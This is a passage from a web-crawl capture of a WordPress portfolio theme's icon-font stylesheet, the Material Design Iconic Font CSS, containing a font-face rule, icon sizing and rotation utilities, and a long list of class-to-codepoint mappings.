License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: gute-portfolio-pro
Tags: custom-logo, custom-menu, theme-options, featured-images,two-columns, right-sidebar, left-sidebar, threaded-comments, translation-ready
*/


--- FILE ---
content_type: text/css
request_url: https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/material-design-iconic-font.css?ver=1.0.0
body_size: 13760
content:
@font-face {
    font-family: Material-Design-Iconic-Font;
    src: url(../fonts/Material-Design-Iconic-Font.woff2?v=2.2.0) format('woff2'), url(../fonts/Material-Design-Iconic-Font.woff?v=2.2.0) format('woff'), url(../fonts/Material-Design-Iconic-Font.ttf?v=2.2.0) format('truetype')
}

.zmdi {
    display: inline-block;
    font: normal normal normal 14px/1 'Material-Design-Iconic-Font';
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.zmdi-hc-lg {
    font-size: 1.33333333em;
    line-height: .75em;
    vertical-align: -15%
}

.zmdi-hc-2x {
    font-size: 2em
}

.zmdi-hc-3x {
    font-size: 3em
}

.zmdi-hc-4x {
    font-size: 4em
}

.zmdi-hc-5x {
    font-size: 5em
}

.zmdi-hc-fw {
    width: 1.28571429em;
    text-align: center
}

.zmdi-hc-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none
}

.zmdi-hc-ul>li {
    position: relative
}

.zmdi-hc-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: .14285714em;
    text-align: center
}

.zmdi-hc-li.zmdi-hc-lg {
    left: -1.85714286em
}

.zmdi-hc-border {
    padding: .1em .25em;
    border: solid .1em #9e9e9e;
    border-radius: 2px
}

.zmdi-hc-border-circle {
    padding: .1em .25em;
    border: solid .1em #9e9e9e;
    border-radius: 50%
}

.zmdi.pull-left {
    float: left;
    margin-right: .15em
}

.zmdi.pull-right {
    float: right;
    margin-left: .15em
}

.zmdi-hc-spin {
    -webkit-animation: zmdi-spin 1.5s infinite linear;
    animation: zmdi-spin 1.5s infinite linear
}

.zmdi-hc-spin-reverse {
    -webkit-animation: zmdi-spin-reverse 1.5s infinite linear;
    animation: zmdi-spin-reverse 1.5s infinite linear
}

@-webkit-keyframes zmdi-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes zmdi-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@-webkit-keyframes zmdi-spin-reverse {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(-359deg);
        transform: rotate(-359deg)
    }
}

@keyframes zmdi-spin-reverse {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(-359deg);
        transform: rotate(-359deg)
    }
}

.zmdi-hc-rotate-90 {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.zmdi-hc-rotate-180 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.zmdi-hc-rotate-270 {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg)
}

.zmdi-hc-flip-horizontal {
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1)
}

.zmdi-hc-flip-vertical {
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1)
}

.zmdi-hc-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle
}

.zmdi-hc-stack-1x,
.zmdi-hc-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center
}

.zmdi-hc-stack-1x {
    line-height: inherit
}

.zmdi-hc-stack-2x {
    font-size: 2em
}

.zmdi-hc-inverse {
    color: #fff
}

.zmdi-3d-rotation:before {
    content: '\f101'
}

.zmdi-airplane-off:before {
    content: '\f102'
}

.zmdi-airplane:before {
    content: '\f103'
}

.zmdi-album:before {
    content: '\f104'
}

.zmdi-archive:before {
    content: '\f105'
}

.zmdi-assignment-account:before {
    content: '\f106'
}

.zmdi-assignment-alert:before {
    content: '\f107'
}

.zmdi-assignment-check:before {
    content: '\f108'
}

.zmdi-assignment-o:before {
    content: '\f109'
}

.zmdi-assignment-return:before {
    content: '\f10a'
}

.zmdi-assignment-returned:before {
    content: '\f10b'
}

.zmdi-assignment:before {
    content: '\f10c'
}

.zmdi-attachment-alt:before {
    content: '\f10d'
}

.zmdi-attachment:before {
    content: '\f10e'
}

.zmdi-audio:before {
    content: '\f10f'
}

.zmdi-badge-check:before {
    content: '\f110'
}

.zmdi-balance-wallet:before {
    content: '\f111'
}

.zmdi-balance:before {
    content: '\f112'
}

.zmdi-battery-alert:before {
    content: '\f113'
}

.zmdi-battery-flash:before {
    content: '\f114'
}

.zmdi-battery-unknown:before {
    content: '\f115'
}

.zmdi-battery:before {
    content: '\f116'
}

.zmdi-bike:before {
    content: '\f117'
}

.zmdi-block-alt:before {
    content: '\f118'
}

.zmdi-block:before {
    content: '\f119'
}

.zmdi-boat:before {
    content: '\f11a'
}

.zmdi-book-image:before {
    content: '\f11b'
}

.zmdi-book:before {
    content: '\f11c'
}

.zmdi-bookmark-outline:before {
    content: '\f11d'
}

.zmdi-bookmark:before {
    content: '\f11e'
}

.zmdi-brush:before {
    content: '\f11f'
}

.zmdi-bug:before {
    content: '\f120'
}

.zmdi-bus:before {
    content: '\f121'
}

.zmdi-cake:before {
    content: '\f122'
}

.zmdi-car-taxi:before {
    content: '\f123'
}

.zmdi-car-wash:before {
    content: '\f124'
}

.zmdi-car:before {
    content: '\f125'
}

.zmdi-card-giftcard:before {
    content: '\f126'
}

.zmdi-card-membership:before {
    content: '\f127'
}

.zmdi-card-travel:before {
    content: '\f128'
}

.zmdi-card:before {
    content: '\f129'
}

.zmdi-case-check:before {
    content: '\f12a'
}

.zmdi-case-download:before {
    content: '\f12b'
}

.zmdi-case-play:before {
    content: '\f12c'
}

.zmdi-case:before {
    content: '\f12d'
}

.zmdi-cast-connected:before {
    content: '\f12e'
}

.zmdi-cast:before {
    content: '\f12f'
}

.zmdi-chart-donut:before {
    content: '\f130'
}

.zmdi-chart:before {
    content: '\f131'
}

.zmdi-city-alt:before {
    content: '\f132'
}

.zmdi-city:before {
    content: '\f133'
}

.zmdi-close-circle-o:before {
    content: '\f134'
}

.zmdi-close-circle:before {
    content: '\f135'
}

.zmdi-close:before {
    content: '\f136'
}

.zmdi-cocktail:before {
    content: '\f137'
}

.zmdi-code-setting:before {
    content: '\f138'
}

.zmdi-code-smartphone:before {
    content: '\f139'
}

.zmdi-code:before {
    content: '\f13a'
}

.zmdi-coffee:before {
    content: '\f13b'
}

.zmdi-collection-bookmark:before {
    content: '\f13c'
}

.zmdi-collection-case-play:before {
    content: '\f13d'
}

.zmdi-collection-folder-image:before {
    content: '\f13e'
}

.zmdi-collection-image-o:before {
    content: '\f13f'
}

.zmdi-collection-image:before {
    content: '\f140'
}

.zmdi-collection-item-1:before {
    content: '\f141'
}

.zmdi-collection-item-2:before {
    content: '\f142'
}

.zmdi-collection-item-3:before {
    content: '\f143'
}

.zmdi-collection-item-4:before {
    content: '\f144'
}

.zmdi-collection-item-5:before {
    content: '\f145'
}

.zmdi-collection-item-6:before {
    content: '\f146'
}

.zmdi-collection-item-7:before {
    content: '\f147'
}

.zmdi-collection-item-8:before {
    content: '\f148'
}

.zmdi-collection-item-9-plus:before {
    content: '\f149'
}

.zmdi-collection-item-9:before {
    content: '\f14a'
}

.zmdi-collection-item:before {
    content: '\f14b'
}

.zmdi-collection-music:before {
    content: '\f14c'
}

.zmdi-collection-pdf:before {
    content: '\f14d'
}

.zmdi-collection-plus:before {
    content: '\f14e'
}

.zmdi-collection-speaker:before {
    content: '\f14f'
}

.zmdi-collection-text:before {
    content: '\f150'
}

.zmdi-collection-video:before {
    content: '\f151'
}

.zmdi-compass:before {
    content: '\f152'
}

.zmdi-cutlery:before {
    content: '\f153'
}

.zmdi-delete:before {
    content: '\f154'
}

.zmdi-dialpad:before {
    content: '\f155'
}

.zmdi-dns:before {
    content: '\f156'
}

.zmdi-drink:before {
    content: '\f157'
}

.zmdi-edit:before {
    content: '\f158'
}

.zmdi-email-open:before {
    content: '\f159'
}

.zmdi-email:before {
    content: '\f15a'
}

.zmdi-eye-off:before {
    content: '\f15b'
}

.zmdi-eye:before {
    content: '\f15c'
}

.zmdi-eyedropper:before {
    content: '\f15d'
}

.zmdi-favorite-outline:before {
    content: '\f15e'
}

.zmdi-favorite:before {
    content: '\f15f'
}

.zmdi-filter-list:before {
    content: '\f160'
}

.zmdi-fire:before {
    content: '\f161'
}

.zmdi-flag:before {
    content: '\f162'
}

.zmdi-flare:before {
    content: '\f163'
}

.zmdi-flash-auto:before {
    content: '\f164'
}

.zmdi-flash-off:before {
    content: '\f165'
}

.zmdi-flash:before {
    content: '\f166'
}

.zmdi-flip:before {
    content: '\f167'
}

.zmdi-flower-alt:before {
    content: '\f168'
}

.zmdi-flower:before {
    content: '\f169'
}

.zmdi-font:before {
    content: '\f16a'
}

.zmdi-fullscreen-alt:before {
    content: '\f16b'
}

.zmdi-fullscreen-exit:before {
    content: '\f16c'
}

.zmdi-fullscreen:before {
    content: '\f16d'
}

.zmdi-functions:before {
    content: '\f16e'
}

.zmdi-gas-station:before {
    content: '\f16f'
}

.zmdi-gesture:before {
    content: '\f170'
}

.zmdi-globe-alt:before {
    content: '\f171'
}

.zmdi-globe-lock:before {
    content: '\f172'
}

.zmdi-globe:before {
    content: '\f173'
}

.zmdi-graduation-cap:before {
    content: '\f174'
}

.zmdi-home:before {
    content: '\f175'
}

.zmdi-hospital-alt:before {
    content: '\f176'
}

.zmdi-hospital:before {
    content: '\f177'
}

.zmdi-hotel:before {
    content: '\f178'
}

.zmdi-hourglass-alt:before {
    content: '\f179'
}

.zmdi-hourglass-outline:before {
    content: '\f17a'
}

.zmdi-hourglass:before {
    content: '\f17b'
}

.zmdi-http:before {
    content: '\f17c'
}

.zmdi-image-alt:before {
    content: '\f17d'
}

.zmdi-image-o:before {
    content: '\f17e'
}

.zmdi-image:before {
    content: '\f17f'
}

.zmdi-inbox:before {
    content: '\f180'
}

.zmdi-invert-colors-off:before {
    content: '\f181'
}

.zmdi-invert-colors:before {
    content: '\f182'
}

.zmdi-key:before {
    content: '\f183'
}

.zmdi-label-alt-outline:before {
    content: '\f184'
}

.zmdi-label-alt:before {
    content: '\f185'
}

.zmdi-label-heart:before {
    content: '\f186'
}

.zmdi-label:before {
    content: '\f187'
}

.zmdi-labels:before {
    content: '\f188'
}

.zmdi-lamp:before {
    content: '\f189'
}

.zmdi-landscape:before {
    content: '\f18a'
}

.zmdi-layers-off:before {
    content: '\f18b'
}

.zmdi-layers:before {
    content: '\f18c'
}

.zmdi-library:before {
    content: '\f18d'
}

.zmdi-link:before {
    content: '\f18e'
}

.zmdi-lock-open:before {
    content: '\f18f'
}

.zmdi-lock-outline:before {
    content: '\f190'
}

.zmdi-lock:before {
    content: '\f191'
}

.zmdi-mail-reply-all:before {
    content: '\f192'
}

.zmdi-mail-reply:before {
    content: '\f193'
}

.zmdi-mail-send:before {
    content: '\f194'
}

.zmdi-mall:before {
    content: '\f195'
}

.zmdi-map:before {
    content: '\f196'
}

.zmdi-menu:before {
    content: '\f197'
}

.zmdi-money-box:before {
    content: '\f198'
}

.zmdi-money-off:before {
    content: '\f199'
}

.zmdi-money:before {
    content: '\f19a'
}

.zmdi-more-vert:before {
    content: '\f19b'
}

.zmdi-more:before {
    content: '\f19c'
}

.zmdi-movie-alt:before {
    content: '\f19d'
}

.zmdi-movie:before {
    content: '\f19e'
}

.zmdi-nature-people:before {
    content: '\f19f'
}

.zmdi-nature:before {
    content: '\f1a0'
}

.zmdi-navigation:before {
    content: '\f1a1'
}

.zmdi-open-in-browser:before {
    content: '\f1a2'
}

.zmdi-open-in-new:before {
    content: '\f1a3'
}

.zmdi-palette:before {
    content: '\f1a4'
}

.zmdi-parking:before {
    content: '\f1a5'
}

.zmdi-pin-account:before {
    content: '\f1a6'
}

.zmdi-pin-assistant:before {
    content: '\f1a7'
}

.zmdi-pin-drop:before {
    content: '\f1a8'
}

.zmdi-pin-help:before {
    content: '\f1a9'
}

.zmdi-pin-off:before {
    content: '\f1aa'
}

.zmdi-pin:before {
    content: '\f1ab'
}

.zmdi-pizza:before {
    content: '\f1ac'
}

.zmdi-plaster:before {
    content: '\f1ad'
}

.zmdi-power-setting:before {
    content: '\f1ae'
}

.zmdi-power:before {
    content: '\f1af'
}

.zmdi-print:before {
    content: '\f1b0'
}

.zmdi-puzzle-piece:before {
    content: '\f1b1'
}

.zmdi-quote:before {
    content: '\f1b2'
}

.zmdi-railway:before {
    content: '\f1b3'
}

.zmdi-receipt:before {
    content: '\f1b4'
}

.zmdi-refresh-alt:before {
    content: '\f1b5'
}

.zmdi-refresh-sync-alert:before {
    content: '\f1b6'
}

.zmdi-refresh-sync-off:before {
    content: '\f1b7'
}

.zmdi-refresh-sync:before {
    content: '\f1b8'
}

.zmdi-refresh:before {
    content: '\f1b9'
}

.zmdi-roller:before {
    content: '\f1ba'
}

.zmdi-ruler:before {
    content: '\f1bb'
}

.zmdi-scissors:before {
    content: '\f1bc'
}

.zmdi-screen-rotation-lock:before {
    content: '\f1bd'
}

.zmdi-screen-rotation:before {
    content: '\f1be'
}

.zmdi-search-for:before {
    content: '\f1bf'
}

.zmdi-search-in-file:before {
    content: '\f1c0'
}

.zmdi-search-in-page:before {
    content: '\f1c1'
}

.zmdi-search-replace:before {
    content: '\f1c2'
}

.zmdi-search:before {
    content: '\f1c3'
}

.zmdi-seat:before {
    content: '\f1c4'
}

.zmdi-settings-square:before {
    content: '\f1c5'
}

.zmdi-settings:before {
    content: '\f1c6'
}

.zmdi-shield-check:before {
    content: '\f1c7'
}

.zmdi-shield-security:before {
    content: '\f1c8'
}

.zmdi-shopping-basket:before {
    content: '\f1c9'
}

.zmdi-shopping-cart-plus:before {
    content: '\f1ca'
}

.zmdi-shopping-cart:before {
    content: '\f1cb'
}

.zmdi-sign-in:before {
    content: '\f1cc'
}

.zmdi-sort-amount-asc:before {
    content: '\f1cd'
}

.zmdi-sort-amount-desc:before {
    content: '\f1ce'
}

.zmdi-sort-asc:before {
    content: '\f1cf'
}

.zmdi-sort-desc:before {
    content: '\f1d0'
}

.zmdi-spellcheck:before {
    content: '\f1d1'
}

.zmdi-storage:before {
    content: '\f1d2'
}

.zmdi-store-24:before {
    content: '\f1d3'
}

.zmdi-store:before {
    content: '\f1d4'
}

.zmdi-subway:before {
    content: '\f1d5'
}

.zmdi-sun:before {
    content: '\f1d6'
}

.zmdi-tab-unselected:before {
    content: '\f1d7'
}

.zmdi-tab:before {
    content: '\f1d8'
}

.zmdi-tag-close:before {
    content: '\f1d9'
}

.zmdi-tag-more:before {
    content: '\f1da'
}

.zmdi-tag:before {
    content: '\f1db'
}

.zmdi-thumb-down:before {
    content: '\f1dc'
}

.zmdi-thumb-up-down:before {
    content: '\f1dd'
}

.zmdi-thumb-up:before {
    content: '\f1de'
}

.zmdi-ticket-star:before {
    content: '\f1df'
}

.zmdi-toll:before {
    content: '\f1e0'
}

.zmdi-toys:before {
    content: '\f1e1'
}

.zmdi-traffic:before {
    content: '\f1e2'
}

.zmdi-translate:before {
    content: '\f1e3'
}

.zmdi-triangle-down:before {
    content: '\f1e4'
}

.zmdi-triangle-up:before {
    content: '\f1e5'
}

.zmdi-truck:before {
    content: '\f1e6'
}

.zmdi-turning-sign:before {
    content: '\f1e7'
}

.zmdi-wallpaper:before {
    content: '\f1e8'
}

.zmdi-washing-machine:before {
    content: '\f1e9'
}

.zmdi-window-maximize:before {
    content: '\f1ea'
}

.zmdi-window-minimize:before {
    content: '\f1eb'
}

.zmdi-window-restore:before {
    content: '\f1ec'
}

.zmdi-wrench:before {
    content: '\f1ed'
}

.zmdi-zoom-in:before {
    content: '\f1ee'
}

.zmdi-zoom-out:before {
    content: '\f1ef'
}

.zmdi-alert-circle-o:before {
    content: '\f1f0'
}

.zmdi-alert-circle:before {
    content: '\f1f1'
}

.zmdi-alert-octagon:before {
    content: '\f1f2'
}

.zmdi-alert-polygon:before {
    content: '\f1f3'
}

.zmdi-alert-triangle:before {
    content: '\f1f4'
}

.zmdi-help-outline:before {
    content: '\f1f5'
}

.zmdi-help:before {
    content: '\f1f6'
}

.zmdi-info-outline:before {
    content: '\f1f7'
}

.zmdi-info:before {
    content: '\f1f8'
}

.zmdi-notifications-active:before {
    content: '\f1f9'
}

.zmdi-notifications-add:before {
    content: '\f1fa'
}

.zmdi-notifications-none:before {
    content: '\f1fb'
}

.zmdi-notifications-off:before {
    content: '\f1fc'
}

.zmdi-notifications-paused:before {
    content: '\f1fd'
}

.zmdi-notifications:before {
    content: '\f1fe'
}

.zmdi-account-add:before {
    content: '\f1ff'
}

.zmdi-account-box-mail:before {
    content: '\f200'
}

.zmdi-account-box-o:before {
    content: '\f201'
}

.zmdi-account-box-phone:before {
    content: '\f202'
}

.zmdi-account-box:before {
    content: '\f203'
}

.zmdi-account-calendar:before {
    content: '\f204'
}

.zmdi-account-circle:before {
    content: '\f205'
}

.zmdi-account-o:before {
    content: '\f206'
}

.zmdi-account:before {
    content: '\f207'
}

.zmdi-accounts-add:before {
    content: '\f208'
}

.zmdi-accounts-alt:before {
    content: '\f209'
}

.zmdi-accounts-list-alt:before {
    content: '\f20a'
}

.zmdi-accounts-list:before {
    content: '\f20b'
}

.zmdi-accounts-outline:before {
    content: '\f20c'
}

.zmdi-accounts:before {
    content: '\f20d'
}

.zmdi-face:before {
    content: '\f20e'
}

.zmdi-female:before {
    content: '\f20f'
}

.zmdi-male-alt:before {
    content: '\f210'
}

.zmdi-male-female:before {
    content: '\f211'
}

.zmdi-male:before {
    content: '\f212'
}

.zmdi-mood-bad:before {
    content: '\f213'
}

.zmdi-mood:before {
    content: '\f214'
}

.zmdi-run:before {
    content: '\f215'
}

.zmdi-walk:before {
    content: '\f216'
}

.zmdi-cloud-box:before {
    content: '\f217'
}

.zmdi-cloud-circle:before {
    content: '\f218'
}

.zmdi-cloud-done:before {
    content: '\f219'
}

.zmdi-cloud-download:before {
    content: '\f21a'
}

.zmdi-cloud-off:before {
    content: '\f21b'
}

.zmdi-cloud-outline-alt:before {
    content: '\f21c'
}

.zmdi-cloud-outline:before {
    content: '\f21d'
}

.zmdi-cloud-upload:before {
    content: '\f21e'
}

.zmdi-cloud:before {
    content: '\f21f'
}

.zmdi-download:before {
    content: '\f220'
}

.zmdi-file-plus:before {
    content: '\f221'
}

.zmdi-file-text:before {
    content: '\f222'
}

.zmdi-file:before {
    content: '\f223'
}

.zmdi-folder-outline:before {
    content: '\f224'
}

.zmdi-folder-person:before {
    content: '\f225'
}

.zmdi-folder-star-alt:before {
    content: '\f226'
}

.zmdi-folder-star:before {
    content: '\f227'
}

.zmdi-folder:before {
    content: '\f228'
}

.zmdi-gif:before {
    content: '\f229'
}

.zmdi-upload:before {
    content: '\f22a'
}

.zmdi-border-all:before {
    content: '\f22b'
}

.zmdi-border-bottom:before {
    content: '\f22c'
}

.zmdi-border-clear:before {
    content: '\f22d'
}

.zmdi-border-color:before {
    content: '\f22e'
}

.zmdi-border-horizontal:before {
    content: '\f22f'
}

.zmdi-border-inner:before {
    content: '\f230'
}

.zmdi-border-left:before {
    content: '\f231'
}

.zmdi-border-outer:before {
    content: '\f232'
}

.zmdi-border-right:before {
    content: '\f233'
}

.zmdi-border-style:before {
    content: '\f234'
}

.zmdi-border-top:before {
    content: '\f235'
}

.zmdi-border-vertical:before {
    content: '\f236'
}

.zmdi-copy:before {
    content: '\f237'
}

.zmdi-crop:before {
    content: '\f238'
}

.zmdi-format-align-center:before {
    content: '\f239'
}

.zmdi-format-align-justify:before {
    content: '\f23a'
}

.zmdi-format-align-left:before {
    content: '\f23b'
}

.zmdi-format-align-right:before {
    content: '\f23c'
}

.zmdi-format-bold:before {
    content: '\f23d'
}

.zmdi-format-clear-all:before {
    content: '\f23e'
}

.zmdi-format-clear:before {
    content: '\f23f'
}

.zmdi-format-color-fill:before {
    content: '\f240'
}

.zmdi-format-color-reset:before {
    content: '\f241'
}

.zmdi-format-color-text:before {
    content: '\f242'
}

.zmdi-format-indent-decrease:before {
    content: '\f243'
}

.zmdi-format-indent-increase:before {
    content: '\f244'
}

.zmdi-format-italic:before {
    content: '\f245'
}

.zmdi-format-line-spacing:before {
    content: '\f246'
}

.zmdi-format-list-bulleted:before {
    content: '\f247'
}

.zmdi-format-list-numbered:before {
    content: '\f248'
}

.zmdi-format-ltr:before {
    content: '\f249'
}

.zmdi-format-rtl:before {
    content: '\f24a'
}

.zmdi-format-size:before {
    content: '\f24b'
}

.zmdi-format-strikethrough-s:before {
    content: '\f24c'
}

.zmdi-format-strikethrough:before {
    content: '\f24d'
}

.zmdi-format-subject:before {
    content: '\f24e'
}

.zmdi-format-underlined:before {
    content: '\f24f'
}

.zmdi-format-valign-bottom:before {
    content: '\f250'
}

.zmdi-format-valign-center:before {
    content: '\f251'
}

.zmdi-format-valign-top:before {
    content: '\f252'
}

.zmdi-redo:before {
    content: '\f253'
}

.zmdi-select-all:before {
    content: '\f254'
}

.zmdi-space-bar:before {
    content: '\f255'
}

.zmdi-text-format:before {
    content: '\f256'
}

.zmdi-transform:before {
    content: '\f257'
}

.zmdi-undo:before {
    content: '\f258'
}

.zmdi-wrap-text:before {
    content: '\f259'
}

.zmdi-comment-alert:before {
    content: '\f25a'
}

.zmdi-comment-alt-text:before {
    content: '\f25b'
}

.zmdi-comment-alt:before {
    content: '\f25c'
}

.zmdi-comment-edit:before {
    content: '\f25d'
}

.zmdi-comment-image:before {
    content: '\f25e'
}

.zmdi-comment-list:before {
    content: '\f25f'
}

.zmdi-comment-more:before {
    content: '\f260'
}

.zmdi-comment-outline:before {
    content: '\f261'
}

.zmdi-comment-text-alt:before {
    content: '\f262'
}

.zmdi-comment-text:before {
    content: '\f263'
}

.zmdi-comment-video:before {
    content: '\f264'
}

.zmdi-comment:before {
    content: '\f265'
}

.zmdi-comments:before {
    content: '\f266'
}

.zmdi-check-all:before {
    content: '\f267'
}

.zmdi-check-circle-u:before {
    content: '\f268'
}

.zmdi-check-circle:before {
    content: '\f269'
}

.zmdi-check-square:before {
    content: '\f26a'
}

.zmdi-check:before {
    content: '\f26b'
}

.zmdi-circle-o:before {
    content: '\f26c'
}

.zmdi-circle:before {
    content: '\f26d'
}

.zmdi-dot-circle-alt:before {
    content: '\f26e'
}

.zmdi-dot-circle:before {
    content: '\f26f'
}

.zmdi-minus-circle-outline:before {
    content: '\f270'
}

.zmdi-minus-circle:before {
    content: '\f271'
}

.zmdi-minus-square:before {
    content: '\f272'
}

.zmdi-minus:before {
    content: '\f273'
}

.zmdi-plus-circle-o-duplicate:before {
    content: '\f274'
}

.zmdi-plus-circle-o:before {
    content: '\f275'
}

.zmdi-plus-circle:before {
    content: '\f276'
}

.zmdi-plus-square:before {
    content: '\f277'
}

.zmdi-plus:before {
    content: '\f278'
}

.zmdi-square-o:before {
    content: '\f279'
}

.zmdi-star-circle:before {
    content: '\f27a'
}

.zmdi-star-half:before {
    content: '\f27b'
}

.zmdi-star-outline:before {
    content: '\f27c'
}

.zmdi-star:before {
    content: '\f27d'
}

.zmdi-bluetooth-connected:before {
    content: '\f27e'
}

.zmdi-bluetooth-off:before {
    content: '\f27f'
}

.zmdi-bluetooth-search:before {
    content: '\f280'
}

.zmdi-bluetooth-setting:before {
    content: '\f281'
}

.zmdi-bluetooth:before {
    content: '\f282'
}

.zmdi-camera-add:before {
    content: '\f283'
}

.zmdi-camera-alt:before {
    content: '\f284'
}

.zmdi-camera-bw:before {
    content: '\f285'
}

.zmdi-camera-front:before {
    content: '\f286'
}

.zmdi-camera-mic:before {
    content: '\f287'
}

.zmdi-camera-party-mode:before {
    content: '\f288'
}

.zmdi-camera-rear:before {
    content: '\f289'
}

.zmdi-camera-roll:before {
    content: '\f28a'
}

.zmdi-camera-switch:before {
    content: '\f28b'
}

.zmdi-camera:before {
    content: '\f28c'
}

.zmdi-card-alert:before {
    content: '\f28d'
}

.zmdi-card-off:before {
    content: '\f28e'
}

.zmdi-card-sd:before {
    content: '\f28f'
}

.zmdi-card-sim:before {
    content: '\f290'
}

.zmdi-desktop-mac:before {
    content: '\f291'
}

.zmdi-desktop-windows:before {
    content: '\f292'
}

.zmdi-device-hub:before {
    content: '\f293'
}

.zmdi-devices-off:before {
    content: '\f294'
}

.zmdi-devices:before {
    content: '\f295'
}

.zmdi-dock:before {
    content: '\f296'
}

.zmdi-floppy:before {
    content: '\f297'
}

.zmdi-gamepad:before {
    content: '\f298'
}

.zmdi-gps-dot:before {
    content: '\f299'
}

.zmdi-gps-off:before {
    content: '\f29a'
}

.zmdi-gps:before {
    content: '\f29b'
}

.zmdi-headset-mic:before {
    content: '\f29c'
}

.zmdi-headset:before {
    content: '\f29d'
}

.zmdi-input-antenna:before {
    content: '\f29e'
}

.zmdi-input-composite:before {
    content: '\f29f'
}

.zmdi-input-hdmi:before {
    content: '\f2a0'
}

.zmdi-input-power:before {
    content: '\f2a1'
}

.zmdi-input-svideo:before {
    content: '\f2a2'
}

.zmdi-keyboard-hide:before {
    content: '\f2a3'
}

.zmdi-keyboard:before {
    content: '\f2a4'
}

.zmdi-laptop-chromebook:before {
    content: '\f2a5'
}

.zmdi-laptop-mac:before {
    content: '\f2a6'
}

.zmdi-laptop:before {
    content: '\f2a7'
}

.zmdi-mic-off:before {
    content: '\f2a8'
}

.zmdi-mic-outline:before {
    content: '\f2a9'
}

.zmdi-mic-setting:before {
    content: '\f2aa'
}

.zmdi-mic:before {
    content: '\f2ab'
}

.zmdi-mouse:before {
    content: '\f2ac'
}

.zmdi-network-alert:before {
    content: '\f2ad'
}

.zmdi-network-locked:before {
    content: '\f2ae'
}

.zmdi-network-off:before {
    content: '\f2af'
}

.zmdi-network-outline:before {
    content: '\f2b0'
}

.zmdi-network-setting:before {
    content: '\f2b1'
}

.zmdi-network:before {
    content: '\f2b2'
}

.zmdi-phone-bluetooth:before {
    content: '\f2b3'
}

.zmdi-phone-end:before {
    content: '\f2b4'
}

.zmdi-phone-forwarded:before {
    content: '\f2b5'
}

.zmdi-phone-in-talk:before {
    content: '\f2b6'
}

.zmdi-phone-locked:before {
    content: '\f2b7'
}

.zmdi-phone-missed:before {
    content: '\f2b8'
}

.zmdi-phone-msg:before {
    content: '\f2b9'
}

.zmdi-phone-paused:before {
    content: '\f2ba'
}

.zmdi-phone-ring:before {
    content: '\f2bb'
}

.zmdi-phone-setting:before {
    content: '\f2bc'
}

.zmdi-phone-sip:before {
    content: '\f2bd'
}

.zmdi-phone:before {
    content: '\f2be'
}

.zmdi-portable-wifi-changes:before {
    content: '\f2bf'
}

.zmdi-portable-wifi-off:before {
    content: '\f2c0'
}

.zmdi-portable-wifi:before {
    content: '\f2c1'
}

.zmdi-radio:before {
    content: '\f2c2'
}

.zmdi-reader:before {
    content: '\f2c3'
}

.zmdi-remote-control-alt:before {
    content: '\f2c4'
}

.zmdi-remote-control:before {
    content: '\f2c5'
}

.zmdi-router:before {
    content: '\f2c6'
}

.zmdi-scanner:before {
    content: '\f2c7'
}

.zmdi-smartphone-android:before {
    content: '\f2c8'
}

.zmdi-smartphone-download:before {
    content: '\f2c9'
}

.zmdi-smartphone-erase:before {
    content: '\f2ca'
}

.zmdi-smartphone-info:before {
    content: '\f2cb'
}

.zmdi-smartphone-iphone:before {
    content: '\f2cc'
}

.zmdi-smartphone-landscape-lock:before {
    content: '\f2cd'
}

.zmdi-smartphone-landscape:before {
    content: '\f2ce'
}

.zmdi-smartphone-lock:before {
    content: '\f2cf'
}

.zmdi-smartphone-portrait-lock:before {
    content: '\f2d0'
}

.zmdi-smartphone-ring:before {
    content: '\f2d1'
}

.zmdi-smartphone-setting:before {
    content: '\f2d2'
}

.zmdi-smartphone-setup:before {
    content: '\f2d3'
}

.zmdi-smartphone:before {
    content: '\f2d4'
}

.zmdi-speaker:before {
    content: '\f2d5'
}

.zmdi-tablet-android:before {
    content: '\f2d6'
}

.zmdi-tablet-mac:before {
    content: '\f2d7'
}

.zmdi-tablet:before {
    content: '\f2d8'
}

.zmdi-tv-alt-play:before {
    content: '\f2d9'
}

.zmdi-tv-list:before {
    content: '\f2da'
}

.zmdi-tv-play:before {
    content: '\f2db'
}

.zmdi-tv:before {
    content: '\f2dc'
}

.zmdi-usb:before {
    content: '\f2dd'
}

.zmdi-videocam-off:before {
    content: '\f2de'
}

.zmdi-videocam-switch:before {
    content: '\f2df'
}

.zmdi-videocam:before {
    content: '\f2e0'
}

.zmdi-watch:before {
    content: '\f2e1'
}

.zmdi-wifi-alt-2:before {
    content: '\f2e2'
}

.zmdi-wifi-alt:before {
    content: '\f2e3'
}

.zmdi-wifi-info:before {
    content: '\f2e4'
}

.zmdi-wifi-lock:before {
    content: '\f2e5'
}

.zmdi-wifi-off:before {
    content: '\f2e6'
}

.zmdi-wifi-outline:before {
    content: '\f2e7'
}

.zmdi-wifi:before {
    content: '\f2e8'
}

.zmdi-arrow-left-bottom:before {
    content: '\f2e9'
}

.zmdi-arrow-left:before {
    content: '\f2ea'
}

.zmdi-arrow-merge:before {
    content: '\f2eb'
}

.zmdi-arrow-missed:before {
    content: '\f2ec'
}

.zmdi-arrow-right-top:before {
    content: '\f2ed'
}

.zmdi-arrow-right:before {
